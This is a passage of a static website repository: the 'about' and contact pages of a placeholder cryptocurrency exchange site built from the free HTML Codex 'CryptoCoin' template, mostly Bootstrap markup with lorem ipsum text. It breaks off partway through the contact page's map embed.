

<file: soco_xchange/about.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link active">About</a>
                <a href="service.html" class="nav-item nav-link">Service</a>
                <a href="roadmap.html" class="nav-item nav-link">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="token.html" class="dropdown-item">Token Sale</a>
                        <a href="faq.html" class="dropdown-item">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">About Us</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">About Us</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- About Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6 wow fadeInUp" data-wow-delay="0.1s">
                    <img class="img-fluid" src="img/about.png" alt="">
                </div>
                <div class="col-lg-6 wow fadeInUp" data-wow-delay="0.5s">
                    <div class="h-100">
                        <h1 class="display-6">About Us</h1>
                        <p class="text-primary fs-5 mb-4">The Most Trusted Cryptocurrency Platform</p>
                        <p>Tempor erat elitr rebum at clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita duo justo magna dolore erat amet</p>
                        <p class="mb-4">Tempor erat elitr rebum at clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</p>
                        <div class="d-flex align-items-center mb-2">
                            <i class="fa fa-check bg-light text-primary btn-sm-square rounded-circle me-3 fw-bold"></i>
                            <span>Tempor erat elitr rebum at clita</span>
                        </div>
                        <div class="d-flex align-items-center mb-2">
                            <i class="fa fa-check bg-light text-primary btn-sm-square rounded-circle me-3 fw-bold"></i>
                            <span>Tempor erat elitr rebum at clita</span>
                        </div>
                        <div class="d-flex align-items-center mb-4">
                            <i class="fa fa-check bg-light text-primary btn-sm-square rounded-circle me-3 fw-bold"></i>
                            <span>Tempor erat elitr rebum at clita</span>
                        </div>
                        <a class="btn btn-primary py-3 px-4" href="">Read More</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- About End -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>


<file: soco_xchange/contact.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link">About</a>
                <a href="service.html" class="nav-item nav-link">Service</a>
                <a href="roadmap.html" class="nav-item nav-link">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="token.html" class="dropdown-item">Token Sale</a>
                        <a href="faq.html" class="dropdown-item">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link active">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">Contact Us</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Contact Us</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- Contact Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="row g-5 mb-5 wow fadeInUp" data-wow-delay="0.1s">
                <div class="col-lg-6">
                    <h1 class="display-6">Contact Us</h1>
                    <p class="text-primary fs-5 mb-0">If You Have Any Query, Please Contact Us</p>
                </div>
                <div class="col-lg-6 text-lg-end">
                    <a class="btn btn-primary py-3 px-4" href="">Say Hello</a>
                </div>
            </div>
            <div class="row g-5">
                <div class="col-lg-5 col-md-6 wow fadeInUp" data-wow-delay="0.1s">
                    <p class="mb-2">Our office:</p>
                    <h4>123 Street, New York, USA</h4>
                    <hr class="w-100">
                    <p class="mb-2">Call us:</p>
                    <h4>+012 345 6789</h4>
                    <hr class="w-100">
                    <p class="mb-2">Mail us:</p>
                    <h4>info@example.com</h4>
                    <hr class="w-100">
                    <p class="mb-2">Follow us:</p>
                    <div class="d-flex pt-2">
                        <a class="btn btn-square btn-primary rounded-circle me-2" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square btn-primary rounded-circle me-2" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square btn-primary rounded-circle me-2" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square btn-primary rounded-circle me-2" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
                <div class="col-lg-7 col-md-6 wow fadeInUp" data-wow-delay="0.5s">
                    <p class="mb-4">The contact form is currently inactive. Get a functional and working contact form with Ajax & PHP in a few minutes. Just copy and paste the files, add a little code and you're done. <a href="https://htmlcodex.com/contact-form">Download Now</a>.</p>
                    <form>
                        <div class="row g-3">
                            <div class="col-md-6">
                                <div class="form-floating">
                                    <input type="text" class="form-control" id="name" placeholder="Your Name">
                                    <label for="name">Your Name</label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-floating">
                                    <input type="email" class="form-control" id="email" placeholder="Your Email">
                                    <label for="email">Your Email</label>
                                </div>
                            </div>
                            <div class="col-12">
                                <div class="form-floating">
                                    <input type="text" class="form-control" id="subject" placeholder="Subject">
                                    <label for="subject">Subject</label>
                                </div>
                            </div>
                            <div class="col-12">
                                <div class="form-floating">
                                    <textarea class="form-control" placeholder="Leave a message here" id="message" style="height: 100px"></textarea>
                                    <label for="message">Message</label>
                                </div>
                            </div>
                            <div class="col-12">
                                <button class="btn btn-primary py-3 px-4" type="submit">Send Message</button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!-- Contact End -->


    <!-- Google Map Start -->
    <div class="container-xxl py-5 px-0 wow fadeInUp" data-wow-delay="0.1s">
        <iframe class="w-100 mb-n2" style="height: 450px;"
